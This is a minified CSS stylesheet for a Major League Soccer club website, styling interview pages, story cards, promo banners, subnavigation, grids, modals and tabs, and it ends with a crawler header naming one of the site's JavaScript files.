span{font-size:12px;line-height:1.25}.fo-interview-summary{grid-column-start:content-start;grid-row-start:row-2;grid-row-end:none;z-index:1;padding:40px}.fo-interview-summary .fa-roofline{width:-webkit-max-content;width:-moz-max-content;width:max-content}.fo-interview-summary .body-text{display:block}.fo-interview-summary .bodyshort-text{display:none}.fo-interview-summary .fa-button{width:-webkit-max-content;width:-moz-max-content;width:max-content}.fo-interview-summary .fa-image{margin-top:48px}.fo-interview-quote-wrap{grid-column-start:column-1;grid-row-start:row-3;display:flex;justify-content:center;padding-top:3px}.fo-interview-quote-content{padding:0;text-align:center;width:100%}.fo-interview-quote-content .fa-quote{margin:0 96px;top:-32px}.fo-interview-quote-content .fa-quote .fa-quote__text{font-size:28px;line-height:1.25}.fo-interview-quote-content .fa-quote .fa-quote__author{font-size:16px;line-height:1.25;margin-top:40px}}@media (max-width: 1279.98px){.fo-interview-title{font-size:32px;line-height:1.18;margin:0 16px;padding-bottom:24px;position:relative;color:#fff}.fo-interview-title span{font-size:12px;line-height:1.25}.fo-interview-bg-wrap figure{margin-bottom:-200px}.fo-interview-quote-content .fa-quote{margin:0 16px;top:-32px}.fo-interview-quote-content .fa-quote .fa-quote__text{font-size:20px;line-height:1.25}.fo-interview-quote-content .fa-quote .fa-quote__author{font-size:16px;line-height:1.25;margin-top:32px}.fo-interview-summary{position:relative;margin:0 16px;padding:24px}}.fo-interview__article{position:relative;z-index:1}@media (min-width: 1024px){.fo-interview__article{padding:0 calc(.5/ 24 * 100vw) calc(1/ 24 * 100vw);display:flex}}.fo-interview__article-text{background:#fff;padding:1.6rem;margin-top:-50vw}@media (min-width: 768px){.fo-interview__article-text{margin-top:calc(-4/ 24 * 100vw)}}@media (min-width: 1024px){.fo-interview__article-text{padding:calc(.5/ 24 * 100vw);width:calc(10/ 24 * 100vw)}}.fo-interview__article-text .fa-roofline{margin-bottom:1.2rem}.fo-interview__article-text .fa-image{margin-top:3rem}.fo-interview__article-text .fa-editorial{margin:1.7rem 0 2.4rem}.fo-interview__article-title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 1024px){.fo-interview__article-title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700}}@media (min-width: 1024px){.fo-interview__article-img{margin-top:.2rem;width:calc(14/ 24 * 100vw)}}.fo-interview__article-img .fa-image{width:100%}.fo-interview__article-quote{position:relative;z-index:1;background:#fff;margin-top:1.6rem}@media (min-width: 1024px){.fo-interview__article-quote{margin:calc(-1/ 24 * 100vw) calc(2/ 24 * 100vw) 0 calc(2/ 24 * 100vw);padding:1.6rem}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-2{grid-column:span 6}}@media (min-width: 768px)and (max-width: 1023.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-2{grid-column:span 2}}@media (min-width: 768px)and (max-width: 1023.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-4{grid-column:span 4}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-4{grid-column:span 12}}.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul{width:100%}.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(25% - 24px);float:left;margin:0 0 24px 24px}@media (min-width: 768px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(25% - 12px);margin:0 0 16px 16px}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(50% - 8px);margin:0 0 16px 16px}}@media (min-width: 768px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li:nth-child(4n+1){margin:0 0 16px}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li:nth-child(2n+1){margin:0 0 16px}}.fo-more-interview__title{font-size:32px;line-height:1.18;font-weight:700}@media (min-width: 1024px){.fo-more-interview__title{font-size:50px;line-height:1.1}}.fo-more-interview__guest-name{font-size:18px;line-height:1.25;font-weight:700;color:#f75258}.fo-more-interview__guest-role{margin-top:.4rem;font-size:14px;line-height:1.25;font-weight:700;color:#333}.fo-more-interview__guest-date{margin-top:.4rem;font-size:14px;line-height:1.25;color:#a5a5a5}.fo-more-interview__title-box{margin-bottom:2.4rem}@media (min-width: 1024px){.fo-more-interview__title-box{margin-bottom:0;width:25vw;padding-right:calc(.5/ 24 * 100vw)}}.fo-more-interview__guest-content{width:100%}.fo-more-interview__guest-img{margin-bottom:.8rem}.fo-more-interview__guest-img>div{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fo-more-interview__guest-img>div>iframe,.fo-more-interview__guest-img>div>picture,.fo-more-interview__guest-img>div>picture>img,.fo-more-interview__guest-img>div>img,.fo-more-interview__guest-img>div>svg,.fo-more-interview__guest-img>div>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-more-interview__guest-img>div amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 6}@media (min-width: 768px){.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 4}}@media (min-width: 1024px){.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 2}}.fo-more-interview__button .fa-button.-link{align-items:center;padding:12px 0}.fo-more-interview__button .fa-button.-link .fa-button__icon{width:28px;height:28px;margin-left:8px}.fo-more-interview__button .fa-button.-link .fa-button__icon .fa-icon-svg:after{content:none}.fo-multistories__wrapper{position:relative;display:flex;flex-direction:column}@media (min-width: 1024px){.fo-multistories__wrapper{flex-direction:row}}.fo-multistories .fo-multistories__wrapper-left{width:100%}@media (min-width: 1024px){.fo-multistories .fo-multistories__wrapper-left{width:75%}}@media (min-width: 1024px){.fo-multistories .fo-multistories__wrapper-right{width:25%;position:absolute;right:0;top:0}}.fo-multistories{width:100%}@media (min-width: 768px){.fo-multistories__wrapper-left{display:flex}}@media (min-width: 768px){.fo-multistories__wrapper-left .fo-multistories__item:first-of-type{width:64%;width:63.95%}}.fo-multistories__wrapper-left .fo-multistories__item:first-of-type .fm-card__content .fa-text__title{font-size:3.8rem}.fo-multistories__wrapper-left .fo-multistories__item:last-of-type{display:flex;flex-grow:1}.fo-multistories__wrapper-left .fo-multistories__item:last-of-type .fo-multistories__wrapper-card{width:100%}.fo-multistories__wrapper-left .fo-multistories__item.fo-multistories__el-medium .fm-card__content .fa-text__title{font-size:20px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (min-width: 430px){.fo-multistories__wrapper-left .fo-multistories__item.fo-multistories__el-medium .fm-card__content .fa-text__title{-webkit-line-clamp:3}}.fo-multistories__wrapper-card{border:1px solid #fff;height:100%}.fo-multistories__wrapper-card .fm-card .fm-card__content .fa-text{padding-right:0}.fo-multistories__wrapper-card .fm-card .fm-card__content .fa-text__title{line-height:1.2}.fo-multistories__wrapper-card .fm-card.-fullimage{height:100%}.fo-multistories__wrapper-card .fm-card.-fullimage .fm-card__content:first-child{background:#e8e8e8}@media (min-width: 768px){.fo-multistories__wrapper-right{display:flex;flex-direction:row}}@media (min-width: 1024px){.fo-multistories__wrapper-right{height:100%;flex-direction:column}}@media (min-width: 768px){.fo-multistories__wrapper-right .fo-multistories__item{width:50%}}@media (min-width: 1024px){.fo-multistories__wrapper-right .fo-multistories__item{width:100%;height:50%}.fo-multistories__wrapper-right .fo-multistories__item .fa-image{padding:0;height:100%}.fo-multistories__wrapper-right .fo-multistories__item .fo-multistories__wrapper-card,.fo-multistories__wrapper-right .fo-multistories__item .fm-card,.fo-multistories__wrapper-right .fo-multistories__item .fm-card a,.fo-multistories__wrapper-right .fo-multistories__item .fm-card__media{height:100%;display:block}}.fo-multistories__wrapper-right .fo-multistories__item.fo-multistories__el-small .fm-card__content .fa-text__title{font-size:20px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (min-width: 430px){.fo-multistories__wrapper-right .fo-multistories__item.fo-multistories__el-small .fm-card__content .fa-text__title{-webkit-line-clamp:3}}.d3-l-wrap__dark .fo-multistories__wrapper-card{border:1px solid #010101}.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to bottom,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to top,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal,.-promo.-horizontal--square,.-promo.-horizontal--fade{display:flex}.fm-card.-promo.-horizontal>a,.fm-card.-promo.-horizontal>div,.-promo.-horizontal--square>a,.-promo.-horizontal--square>div,.-promo.-horizontal--fade>a,.-promo.-horizontal--fade>div{display:flex;flex-direction:column;background-color:#212553;width:100%}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media,.-promo.-horizontal--square>a .fm-card__media,.-promo.-horizontal--square>div .fm-card__media,.-promo.-horizontal--fade>a .fm-card__media,.-promo.-horizontal--fade>div .fm-card__media{width:100%;order:2}.fm-card.-promo.-horizontal>a .fm-card__content,.fm-card.-promo.-horizontal>div .fm-card__content,.-promo.-horizontal--square>a .fm-card__content,.-promo.-horizontal--square>div .fm-card__content,.-promo.-horizontal--fade>a .fm-card__content,.-promo.-horizontal--fade>div .fm-card__content{width:100%;order:1;color:#fff}@media (min-width: 768px){.fm-card.-promo.-horizontal.-left>a .fm-card__media,.fm-card.-promo.-horizontal.-left>div .fm-card__media,.-promo.-horizontal--square.-left>a .fm-card__media,.-promo.-horizontal--square.-left>div .fm-card__media,.-promo.-horizontal--fade.-left>a .fm-card__media,.-promo.-horizontal--fade.-left>div .fm-card__media{order:1}.fm-card.-promo.-horizontal.-left>a .fm-card__content,.fm-card.-promo.-horizontal.-left>div .fm-card__content,.-promo.-horizontal--square.-left>a .fm-card__content,.-promo.-horizontal--square.-left>div .fm-card__content,.-promo.-horizontal--fade.-left>a .fm-card__content,.-promo.-horizontal--fade.-left>div .fm-card__content{order:2}.fm-card.-promo.-horizontal>a,.fm-card.-promo.-horizontal>div,.-promo.-horizontal--square>a,.-promo.-horizontal--square>div,.-promo.-horizontal--fade>a,.-promo.-horizontal--fade>div{flex-direction:row;display:flex;background-color:#212553}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media,.-promo.-horizontal--square>a .fm-card__media,.-promo.-horizontal--square>div .fm-card__media,.-promo.-horizontal--fade>a .fm-card__media,.-promo.-horizontal--fade>div .fm-card__media{flex-direction:row}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image,.-promo.-horizontal--square>a .fm-card__media .fa-image,.-promo.-horizontal--square>div .fm-card__media .fa-image,.-promo.-horizontal--fade>a .fm-card__media .fa-image,.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%}}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:center}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 768px){.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text__body,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text__body{text-align:right}.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text__links{justify-content:flex-end}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media{width:45%}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image{height:100%}.fm-card.-promo.-horizontal>a .fm-card__content,.fm-card.-promo.-horizontal>div .fm-card__content{text-align:left;width:65%}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:left}html[dir=rtl] .fm-card.-promo.-horizontal>a .fm-card__content .fa-text,html[dir=rtl] .fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text__links{justify-content:initial}}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--square>a .fm-card__content,.fm-card.-promo.-horizontal--square>div .fm-card__content{text-align:center;display:flex;justify-content:center}.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 1024px){.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text__title,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text__title{font-size:50px;line-height:56px;font-weight:unset}}@media (min-width: 768px){.fm-card.-promo.-horizontal--square>a .fm-card__media,.fm-card.-promo.-horizontal--square>div .fm-card__media{width:25%}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image{height:100%}.fm-card.-promo.-horizontal--square>a .fm-card__content,.fm-card.-promo.-horizontal--square>div .fm-card__content{width:75%}.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text{justify-content:center}}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--fade>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 768px){.fm-card.-promo.-horizontal--fade>a .fm-card__media,.fm-card.-promo.-horizontal--fade>div .fm-card__media{width:65%}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:relative}.fm-card.-promo.-horizontal--fade>a .fm-card__content,.fm-card.-promo.-horizontal--fade>div .fm-card__content{width:45%}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__media,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media{z-index:1}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__media:before,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right,rgba(33,37,67,0) 70%,#212553)}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-left>a .fm-card__media:before,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{background:linear-gradient(to left,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content{z-index:3}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text{margin-left:-20%;text-align:right}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text__body,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text__body{text-align:right}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text__links{justify-content:flex-end}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__media,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media{z-index:1}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__media:before,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to left,rgba(33,37,67,0) 70%,#212553)}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>a .fm-card__media:before,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{background:linear-gradient(to right,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content{z-index:3}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text{margin-right:-20%;text-align:left}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text__links{justify-content:flex-start}}.fm-card.-promo.-fullimage>a .fm-card__media,.fm-card.-promo.-fullimage>div .fm-card__media,.fm-card.-promo.-default>a .fm-card__media,.fm-card.-promo.-default>div .fm-card__media{z-index:1}.fm-card.-promo.-fullimage>a .fm-card__media:before,.fm-card.-promo.-fullimage>div .fm-card__media:before,.fm-card.-promo.-default>a .fm-card__media:before,.fm-card.-promo.-default>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(16,16,16,.5)}.fm-card.-promo.-fullimage>a .fm-card__content,.fm-card.-promo.-fullimage>div .fm-card__content,.fm-card.-promo.-default>a .fm-card__content,.fm-card.-promo.-default>div .fm-card__content{z-index:1;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:center;color:#fff}.fm-card.-promo.-fullimage>a .fm-card__content .fa-text__links,.fm-card.-promo.-fullimage>div .fm-card__content .fa-text__links,.fm-card.-promo.-default>a .fm-card__content .fa-text__links,.fm-card.-promo.-default>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 1024px){.fm-card.-promo.-fullimage>a .fm-card__content .fa-text,.fm-card.-promo.-fullimage>div .fm-card__content .fa-text,.fm-card.-promo.-default>a .fm-card__content .fa-text,.fm-card.-promo.-default>div .fm-card__content .fa-text{padding-right:0rem}}@media (min-width: 1024px){.fm-card.-promo.-fullimage>a .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-fullimage>div .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-default>a .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-default>div .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}.oc-c-hero-headlines .fm-card.-promo.-fullimage .d3-l-grid--outer{position:absolute;top:0;height:100%}.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{z-index:1;width:100%;height:100%;display:flex;position:relative;flex-direction:column;justify-content:flex-end;color:#fff;left:unset;top:unset;padding:0 0 16px;margin-top:unset}.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content .fa-text__links{justify-content:flex-start}@media (min-width: 768px){.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{padding-bottom:32px}}@media (min-width: 1024px){.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{padding-bottom:64px}}.fo-subnav__menu{font-size:14px;line-height:20px}@media (min-width: 768px){.fo-subnav__wrapper{padding:0 5.6rem}}.d3-l-wrap__dark .fo-subnav__menu{background-color:#333}.fo-subnav{position:absolute;top:7.5rem;left:0;width:100%;padding:1.8rem 1.6rem 1.6rem}@media (min-width: 768px){.fo-subnav{padding:1.8rem 1.6rem 1.6rem calc(calc(1/ 24 * 100vw) + 5.4rem)}}.fo-subnav__wrapper{padding:0 2rem;position:relative;z-index:1}.fo-subnav__hero{color:#fff;position:relative;padding-top:3rem;padding-bottom:2rem}.fo-subnav__hero:before{z-index:1;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0,rgba(16,16,16,.5) 100%)}@media (min-width: 768px){.fo-subnav__hero{padding-top:6rem;padding-bottom:4rem}}.fo-subnav__hero-bg{display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#d3d3d3}.fo-subnav__hero-bg img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-subnav__hero-caption{display:block;text-transform:uppercase;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-size:1.4rem;font-weight:700}.fo-subnav__hero-caption+.fo-subnav__hero-caption{margin-top:.8rem}.fo-subnav__hero-title{display:block;font-family:MLSTifo;font-size:4rem;line-height:4.8rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 768px){.fo-subnav__hero-title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fo-subnav__menu{font-family:inherit;letter-spacing:2px;font-weight:700;overflow:auto}.no-touch .fo-subnav__menu{overflow:hidden}.fo-subnav__menu ul{display:-webkit-inline-box}.fo-subnav__menu ul li{margin-left:2.5rem;color:#010101}.fo-subnav__menu ul li:first-child{margin-left:0}.fo-subnav__menu ul li:first-child a{padding:14px 0rem;padding-top:24px}.fo-subnav__menu ul li:first-child a:after{left:unset}.fo-subnav__menu ul li a{display:block;position:relative;padding:2.4rem .5rem 1.4rem;text-transform:uppercase}.fo-subnav__menu ul li a:after{content:"";display:block;position:absolute;height:4px;left:3px;bottom:18%;width:14px;border-bottom:2px solid #f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.fo-subnav__menu ul li a.-active:after,.fo-subnav__menu ul li a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.d3-l-wrap__dark .fo-subnav__menu li{color:#fff}.d3-l-grid--full-bleed.fo-subnav__menu-container .fo-subnav__menu .fo-subnav__wrapper{padding:0}.d3-l-wrap__dark .d3-l-grid--full-bleed.fo-subnav__menu-container{background-color:#333}.fo-grid{width:100%;overflow:hidden}.fo-grid__wrapper{margin:2rem 0;padding:0 2rem}@media (min-width: 768px){.fo-grid__wrapper{margin:2.7rem 0;padding:0 4rem}}.fo-grid__container{display:flex;justify-content:space-between;flex-wrap:wrap}.-center .fo-grid__container{justify-content:center}.fo-grid__item{width:100%;margin-bottom:2rem}@media (min-width: 768px){.-two .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-two .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 768px){.-three .fo-grid__item{width:calc(33% - 1rem)}}@media (min-width: 1024px){.-three .fo-grid__item{width:calc(33% - 1rem)}}@media (min-width: 768px){.-four .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-four .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 768px){.-six .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-six .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 1440px){.-six .fo-grid__item{width:calc(17% - 1rem)}}.-six.-clubs .fo-grid__item{width:calc(50% - 1rem)}@media (min-width: 1024px){.-six.-clubs .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 1440px){.-six.-clubs .fo-grid__item{width:calc(17% - 1rem)}}.fo-modal{display:none;position:fixed;z-index:99;left:0;top:0;width:100%;height:100%;background-color:#000;background-color:#0006;transition:top .4s,opacity .4s}.fo-modal.active{display:block}.fo-modal-content{background-color:#fefefe;margin:25% auto;padding:24px 32px 32px;width:310px}.fo-modal-header{font-size:18px;margin-bottom:24px;line-height:24px;font-weight:500}.fo-modal-body{font-size:14px;font-weight:400}.fo-modal-button{margin-top:32px}@media (min-width: 1024px){.fo-modal-content{margin:15% auto;width:620px}.fo-modal-button{margin-top:40px;text-align:end}}.fo-tabs-navigation{display:block;background:inherit;width:100%}.fo-tabs-navigation__list{overflow:auto;position:-webkit-sticky;position:sticky;top:0;display:flex;border-bottom:2px solid #e8e8e8}@media (min-width: 1024px){.fo-tabs-navigation__list{flex-direction:column;border-bottom:none;box-shadow:0 0 4px #0000000a}}.fo-tabs-navigation__item{border-bottom:none;position:relative;cursor:pointer;background:inherit;display:flex}.fo-tabs-navigation__item:hover .fo-tabs-navigation__item__active{height:100%}.fo-tabs-navigation__item__active{display:none}.fo-tabs-navigation__item.active{border-bottom:2px solid #5371f7;background:inherit}.fo-tabs-navigation__item.active .fa-text__title{color:#010101;font-weight:500}@media (min-width: 1024px){.fo-tabs-navigation__item{background:#fafafa;margin-bottom:2px}.fo-tabs-navigation__item__active{display:block;height:0;background:#5371f7;top:0;left:0;position:absolute;right:0;width:4px;transition:all .1s cubic-bezier(0,.5,.5,.98)}.fo-tabs-navigation__item.active{background:#fff;border-bottom:none}.fo-tabs-navigation__item.active .fo-tabs-navigation__item__active{height:100%}}.fo-tabs-content{width:100%;background:inherit}

/*# sourceMappingURL=default.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1
